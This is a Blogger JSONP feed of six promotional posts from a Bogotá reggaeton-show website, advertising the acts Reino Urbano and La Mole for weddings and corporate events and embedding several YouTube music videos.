content_type: text/javascript; charset=UTF-8
request_url: https://www.showdereggaeton.com/feeds/posts/default/-/Artistas%20Invitados?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 4278
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6353373371036583773"},"updated":{"$t":"2024-12-18T19:18:16.607-08:00"},"category":[{"term":"Lanzamiento"},{"term":"Concierto de Bodas"},{"term":"Artistas"},{"term":"Conciertos"},{"term":"Artistas Invitados"},{"term":"show de reggaeton"},{"term":"show eventos corporativos"},{"term":"show hora loca bogota"},{"term":"Reggaeton bogota"},{"term":"en vivo"},{"term":"grupos de reggaeton en bogota"},{"term":"live"},{"term":"liveconcert"},{"term":"livestreaming"},{"term":"musica reggaeton en bogota"},{"term":"reggaeton en bogota"},{"term":"reggaeton en bogota colombia"},{"term":"reino urbano"},{"term":"show de reggaeton bogota"},{"term":"show reggaeton bogota"}],"title":{"type":"text","$t":"▷ La Mole A otro nivel: Músicos para Bodas, lo mejor para la hora loca | Show reggaetón Bogotá"},"subtitle":{"type":"html","$t":"Si quieres los mejores músicos para la hora loca de Bodas, 15 años o eventos corporativos en bogotá llegaste a LA MOLE Artista del canal caracol del programa A OTRO NIVEL."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.showdereggaeton.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6353373371036583773\/posts\/default\/-\/Artistas+Invitados?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.showdereggaeton.com\/search\/label\/Artistas%20Invitados"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Eulices Albañil Cortes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09917546230126946804"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"6"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6353373371036583773.post-6498088838260117168"},"published":{"$t":"2019-10-14T18:42:00.000-07:00"},"updated":{"$t":"2019-10-14T18:42:24.842-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artistas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Artistas Invitados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Concierto de Bodas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conciertos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lanzamiento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"show de reggaeton"},{"scheme":"http://www.blogger.com/atom/ns#","term":"show eventos corporativos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"show hora loca bogota"}],"title":{"type":"text","$t":"REINO URBANO El show de  reggaeton que se tomo las fiestas corporativas en Bogotá"},"content":{"type":"html","$t":"\u003Ch2\u003E\nREINO URBANO, El show de\u0026nbsp; reggaeton que se tomo las fiestas corporativas en Bogotá\u003C\/h2\u003E\n\u003Ch3\u003E\nReggaetón, champeta y vallenato urbano, los ritmos que se tomaron la rumba en Bogotá\u003C\/h3\u003E\nAl son de bad Bunny, J Balvin, Daddy Yankee o Carlos Vives los capitalinos piden cada vez más reggaeton para ambientar sus fiestas, el dilema es encontrar un grupo urbano que interprete con destreza\u0026nbsp; vocal y interacción con el publico. \u003Cbr \/\u003E\u003Cbr \/\u003EREINO URBANO, Andrés y Juligan son 2 artistas urbanos bogotanos que se han tomado la tarea de enrumbar las fiestas en Bogotá y sus alrededores. Interpretan canciones tan nuevas como en Trap hasta hacer vibrar al publico con clasicos como Mis Ojos Lloran por ti de Big Boy.\u003Cbr \/\u003E\u003Cbr \/\u003ERecomendados 100% por www.showdereggaeton.com \u003Cbr \/\u003E\u003Cbr \/\u003EContrataciones\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEULICES ALBAÑIL CORTES\u003Cbr \/\u003E\nManager Reino Urbano\u003Cbr \/\u003E\nCel. 3105632115\u003Cbr \/\u003E\ngerencia@showreggaeton.com\u003Cbr \/\u003E\nInstagram \u003Ca href=\"https:\/\/www.instagram.com\/reinourbano\/\"\u003Ehttps:\/\/www.instagram.com\/reinourbano\/\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgADbvNbI8FU4bECAEIKaZUd9a3smjnyZ_y_40Uk22PS2m-ZKuUKjVX5JZH4Ooehf_TC7PLa473sV2u4NPr6cfPBMEPYqu9RA-7SxzrIpYSpQfJLOVABbcwcm12uvoV6QcDUnGZ17AMhSL5\/s1600\/reino-urbano-show-reggaeton-bogota-fiestas-corporativas.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1080\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgADbvNbI8FU4bECAEIKaZUd9a3smjnyZ_y_40Uk22PS2m-ZKuUKjVX5JZH4Ooehf_TC7PLa473sV2u4NPr6cfPBMEPYqu9RA-7SxzrIpYSpQfJLOVABbcwcm12uvoV6QcDUnGZ17AMhSL5\/s400\/reino-urbano-show-reggaeton-bogota-fiestas-corporativas.JPG\" width=\"400\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EReino Urbano, el mejor show de reggaeton de Bogotá\u003C\/td\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.showdereggaeton.com\/feeds\/6498088838260117168\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.showdereggaeton.com\/2019\/10\/reino-urbano-show-de-reggaeton-bogota.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6353373371036583773\/posts\/default\/6498088838260117168"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6353373371036583773\/posts\/default\/6498088838260117168"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.showdereggaeton.com\/2019\/10\/reino-urbano-show-de-reggaeton-bogota.html","title":"REINO URBANO El show de  reggaeton que se tomo las fiestas corporativas en Bogotá"}],"author":[{"name":{"$t":"Eulices Albañil Cortes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09917546230126946804"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgADbvNbI8FU4bECAEIKaZUd9a3smjnyZ_y_40Uk22PS2m-ZKuUKjVX5JZH4Ooehf_TC7PLa473sV2u4NPr6cfPBMEPYqu9RA-7SxzrIpYSpQfJLOVABbcwcm12uvoV6QcDUnGZ17AMhSL5\/s72-c\/reino-urbano-show-reggaeton-bogota-fiestas-corporativas.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6353373371036583773.post-4601130024991441079"},"published":{"$t":"2019-06-17T11:04:00.001-07:00"},"updated":{"$t":"2019-06-17T11:04:47.207-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artistas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Artistas Invitados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conciertos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lanzamiento"}],"title":{"type":"text","$t":"LA MOLE, artista principal en la Velada de coronación de MISS TEENAGER COLOMBIA 2019"},"content":{"type":"html","$t":"\u003Ch3\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\nLA MOLE, será el artista principal en la gran final de Miss Teenager 2019\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C!-- LA MOLE el mejor show de reggaeton en bogota, champeta urbana en bogota, reggaeton en bogota, musicos para bodas en bogota, musica para bodas en bogota, 15 años en bogota, show reggaeton, reggaeton show --\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\nY sigue la buena racha de nuestro artista LA MOLE, esta vez será el encargado de realizar un concierto exclusivo en la velada de elección y coronación de Miss Teenager 2019 que se realizará el proximo 24 de Junio en el teatro BELARTE de la ciudad de Bogotá\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C!-- LA MOLE el mejor show de reggaeton en bogota, champeta urbana en bogota, reggaeton en bogota, musicos para bodas en bogota, musica para bodas en bogota, 15 años en bogota, show reggaeton, reggaeton show --\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca alt=\"show de reggaeton en Bogota\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN13hvqYxmjKtWgRFYJ0RoVb7w34ExXg8pfV9CU_1e3aS6GOgLUwIHk6H-55_MMBwUJe2RdWXNGicrEmSDg87xsqNTFc9l2ylpNa9ImeLSnRWuTEV6u4akPBMTpI4E_SdoAn67ByKqL_K6\/s1600\/LA+MOLE+A+OTRO+NIVEL+SHOW+REGGAETON+BOGOTA+COLOMBIA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1029\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN13hvqYxmjKtWgRFYJ0RoVb7w34ExXg8pfV9CU_1e3aS6GOgLUwIHk6H-55_MMBwUJe2RdWXNGicrEmSDg87xsqNTFc9l2ylpNa9ImeLSnRWuTEV6u4akPBMTpI4E_SdoAn67ByKqL_K6\/s400\/LA+MOLE+A+OTRO+NIVEL+SHOW+REGGAETON+BOGOTA+COLOMBIA.jpg\" width=\"256\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C!-- LA MOLE el mejor show de reggaeton en bogota, champeta urbana en bogota, reggaeton en bogota, musicos para bodas en bogota, musica para bodas en bogota, 15 años en bogota, show reggaeton, reggaeton show --\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAsi lo dió a conocer la Organización Miss Teenager Colombia a través de su cuenta oficial \u003Ca href=\"https:\/\/www.instagram.com\/missteenagercolombiaoficial\/\" target=\"_blank\"\u003EMiss Teenager oficial\u003C\/a\u003E dada la gran trayectoria y experiencia de nuestro artista. \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C!-- LA MOLE el mejor show de reggaeton en bogota, champeta urbana en bogota, reggaeton en bogota, musicos para bodas en bogota, musica para bodas en bogota, 15 años en bogota, show reggaeton, reggaeton show --\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\nRecordemos que la actual Miss Teenager internacional en la hermosa VALENTINA PATARROYO quien este año entregará su corona.\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.showdereggaeton.com\/feeds\/4601130024991441079\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.showdereggaeton.com\/2019\/06\/La-mole-miss-teenager-reggaeton-bogota.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6353373371036583773\/posts\/default\/4601130024991441079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6353373371036583773\/posts\/default\/4601130024991441079"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.showdereggaeton.com\/2019\/06\/La-mole-miss-teenager-reggaeton-bogota.html","title":"LA MOLE, artista principal en la Velada de coronación de MISS TEENAGER COLOMBIA 2019"}],"author":[{"name":{"$t":"Eulices Albañil Cortes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09917546230126946804"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN13hvqYxmjKtWgRFYJ0RoVb7w34ExXg8pfV9CU_1e3aS6GOgLUwIHk6H-55_MMBwUJe2RdWXNGicrEmSDg87xsqNTFc9l2ylpNa9ImeLSnRWuTEV6u4akPBMTpI4E_SdoAn67ByKqL_K6\/s72-c\/LA+MOLE+A+OTRO+NIVEL+SHOW+REGGAETON+BOGOTA+COLOMBIA.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6353373371036583773.post-5279114642460616299"},"published":{"$t":"2019-05-15T10:41:00.000-07:00"},"updated":{"$t":"2019-05-15T10:41:42.786-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artistas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Artistas Invitados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Concierto de Bodas"}],"title":{"type":"text","$t":"Reino Urbano, el mejor show de reggaeton en Bogota interpretando TE VI (Cover)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ch3\u003E\nUNA BODA AL RITMO DE LA MOLE \u0026amp; REINO URBANO - REGGAETON EN BOGOTA\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C!-- bailarinas de reggaeton en bogota, bailarinas para eventos bogota, bailarines de reggaeton para eventos, bailarines para eventos bogota, bogota reggaeton, cantantes de reggaeton bogota, cantantes de reggaeton en bogota, duos de reggaeton, grupo de reggaeton bogota, grupo reggaeton bogota, grupos de reggaeton en bogota, hora loca de reggaeton, hora loca reggaeton, reggaeton bogota, reggaeton bogotano, reggaeton colombiano, reggaeton de colombia, reggaeton en bogota, reggaeton en colombia, reino urbano reggaeton, show de bailarines bogota, show de baile para eventos bogota, show de reggaeton, show de reggaeton bogota, show de reggaeton en bogota, show de reggaeton para eventos, show de reggaeton para fiestas de 15, show en vivo bogota, show hora loca bogota, show para casamientos, show para eventos, show reggaeton, show reggaeton bogota, shows bogota, shows de reggaeton para fiestas, shows en bogota, shows para fiestas, shows para fiestas bogota; --\u003E\nAsi se vivio la Boda de Andres \u0026amp; Marcela, realizada el pasado sabado en la hacienda Retiro de San Juan de la ciudad de Bogota. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn donde la hora loca estuvo a cargo de LA MOLE quien llevo a todo su equipo de trabajo incluyendo a REINO URBANO, en donde hicieron vibrar a todo el publico asistente con la interpretacion de las canciones más representativas del genero urbano.\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/bY9IETyq31U\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C!-- bailarinas de reggaeton en bogota, bailarinas para eventos bogota, bailarines de reggaeton para eventos, bailarines para eventos bogota, bogota reggaeton, cantantes de reggaeton bogota, cantantes de reggaeton en bogota, duos de reggaeton, grupo de reggaeton bogota, grupo reggaeton bogota, grupos de reggaeton en bogota, hora loca de reggaeton, hora loca reggaeton, reggaeton bogota, reggaeton bogotano, reggaeton colombiano, reggaeton de colombia, reggaeton en bogota, reggaeton en colombia, reino urbano reggaeton, show de bailarines bogota, show de baile para eventos bogota, show de reggaeton, show de reggaeton bogota, show de reggaeton en bogota, show de reggaeton para eventos, show de reggaeton para fiestas de 15, show en vivo bogota, show hora loca bogota, show para casamientos, show para eventos, show reggaeton, show reggaeton bogota, shows bogota, shows de reggaeton para fiestas, shows en bogota, shows para fiestas, shows para fiestas bogota; --\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.showdereggaeton.com\/feeds\/5279114642460616299\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.showdereggaeton.com\/2019\/05\/musicos-para-bodas-bogota-reino-urbano.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6353373371036583773\/posts\/default\/5279114642460616299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6353373371036583773\/posts\/default\/5279114642460616299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.showdereggaeton.com\/2019\/05\/musicos-para-bodas-bogota-reino-urbano.html","title":"Reino Urbano, el mejor show de reggaeton en Bogota interpretando TE VI (Cover)"}],"author":[{"name":{"$t":"Eulices Albañil Cortes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09917546230126946804"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/bY9IETyq31U\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Autopista Norte Calle 212 Km 13 Vía Arrayanes, Arrayanes, Bogotá, Colombia"},"georss$point":{"$t":"4.7914291 -74.0613042"},"georss$box":{"$t":"-26.0293979 -115.3698982 35.6122561 -32.752710199999996"}},{"id":{"$t":"tag:blogger.com,1999:blog-6353373371036583773.post-3127227793041837825"},"published":{"$t":"2019-04-27T08:17:00.003-07:00"},"updated":{"$t":"2019-04-27T08:17:55.903-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artistas Invitados"}],"title":{"type":"text","$t":"Estreno - INFIEL JEY ES (oficial vídeo lyric ) prod by cyber music - Showreggaeton!"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/crccYG3AMI0\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.showdereggaeton.com\/feeds\/3127227793041837825\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.showdereggaeton.com\/2019\/04\/estreno-infiel-jey-es-oficial-video.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6353373371036583773\/posts\/default\/3127227793041837825"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6353373371036583773\/posts\/default\/3127227793041837825"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.showdereggaeton.com\/2019\/04\/estreno-infiel-jey-es-oficial-video.html","title":"Estreno - INFIEL JEY ES (oficial vídeo lyric ) prod by cyber music - Showreggaeton!"}],"author":[{"name":{"$t":"Eulices Albañil Cortes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09917546230126946804"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/crccYG3AMI0\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-6353373371036583773.post-617246183156004780"},"published":{"$t":"2019-04-27T07:23:00.001-07:00"},"updated":{"$t":"2019-04-27T07:23:22.091-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artistas Invitados"}],"title":{"type":"text","$t":"Estreno! - Se te Olvido - FAKO - Showreggaeton!"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/tjDisnJwmxw\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.showdereggaeton.com\/feeds\/617246183156004780\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.showdereggaeton.com\/2019\/04\/estreno-se-te-olvido-fako-showreggaeton.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6353373371036583773\/posts\/default\/617246183156004780"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6353373371036583773\/posts\/default\/617246183156004780"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.showdereggaeton.com\/2019\/04\/estreno-se-te-olvido-fako-showreggaeton.html","title":"Estreno! - Se te Olvido - FAKO - Showreggaeton!"}],"author":[{"name":{"$t":"Eulices Albañil Cortes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09917546230126946804"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/tjDisnJwmxw\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6353373371036583773.post-2555439803579452661"},"published":{"$t":"2019-04-27T07:18:00.000-07:00"},"updated":{"$t":"2019-04-27T07:18:36.258-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artistas Invitados"}],"title":{"type":"text","$t":"Estreno! Jaisson Jeack - Baila que Baila - Showreggaeton!"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/qnwoSO4ZJuc\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.showdereggaeton.com\/feeds\/2555439803579452661\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.showdereggaeton.com\/2019\/04\/jaisson-jeack-baila-que-baila.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6353373371036583773\/posts\/default\/2555439803579452661"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6353373371036583773\/posts\/default\/2555439803579452661"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.showdereggaeton.com\/2019\/04\/jaisson-jeack-baila-que-baila.html","title":"Estreno! Jaisson Jeack - Baila que Baila - Showreggaeton!"}],"author":[{"name":{"$t":"Eulices Albañil Cortes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09917546230126946804"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/qnwoSO4ZJuc\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});